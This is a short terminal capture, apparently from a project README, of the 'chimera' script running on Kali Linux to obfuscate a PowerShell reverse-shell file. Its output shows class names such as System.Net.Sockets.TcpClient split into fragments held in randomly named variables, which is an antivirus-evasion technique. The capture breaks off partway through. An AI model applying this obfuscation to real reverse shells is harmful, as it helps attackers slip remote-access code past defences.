 user@kali:/media/sf_chimera
user@kali:/media/sf_chimera$ ./chimera.sh -f shells/generic1.ps1 -l 2 -t -o /tmp/chimera.ps1
Starting chimera with level: 2
Data Type Substitution
String: System.Net.Sockets.TcpClient
$ezpjzIKiIbGobCRervSJBCIhJobZzlJEZxuSaBxS ... 'Sys'
$dTBUBpEPhMTsMWHPGCBraYRCJnPZWVLleBRNhWQy ... 'tem'
$GwTeCBwAyqAwOjDZPSlEDHFGllQmcNmjuYzHsrlh ... '.Ne'
$iYWDYXTchraDQBKCakyXIpMEuPvcxPiBxlkwNGUT ... 't.S'
$JsTKRHkDQQWIAXmBgdgzBmuzrZfOuAKbrBdmZYKm ... 'ock'
$ExSZGLDoKXGtFESOFEhnmittyJnDNGdJMMSOjSFo ... 'ets'
$rWtFHLjsIfUcZwtBMnDHAhNfTyESJRWMDvrMfSDW ... '.Tc'
$qMQVqUnVXSGYrWWLNxcRxvKnPGZyMbpyuyZktSGR ... 'pCl'
$ZaJZgnAuVEhLkQeVfcwiznpjkbVFEcIxmcpazsCe ... 'ien'
$bbJRjGOEZGhEHeBYwtQlIfMaYKxvYOewoXUjXdoF ... 't'
String: System.IO.StreamWriter
$MfhbwXLCoaQYwkEHxoHxPdTtRxcsYDDHlaxdnWYk ... 'Sys'
$feNHBNHgCURnxzMqDPFSFWujPutNYtZohIxlPPeT ... 'tem'
$UDVOkNvkqIGkCQJNczxjtSueZwKRteFFDcmOOdXm ... '.IO'
$lmkXqYwwSsRxeNxjiZQHvqDLNauOPtxqjdnBHrmV ... '.St'
$KmpYbZteCJBSIZLRQYljOJEdepsBLmMIYWnUwwUp ... 'rea'
$RhoRaSFbtHfWjbLgIxJllrjJXMdfWqnMsjGSdvHD ... 'mWr'
$aImKcXcSmVqoQSTOnawfxWYJBHPOVOxdgTAAmVJY ... 'ite'
$KkiGVuilYOSmMtKuWlFSrDadvansOjzqJZCAnJfr ... 'r'
String: System.Byte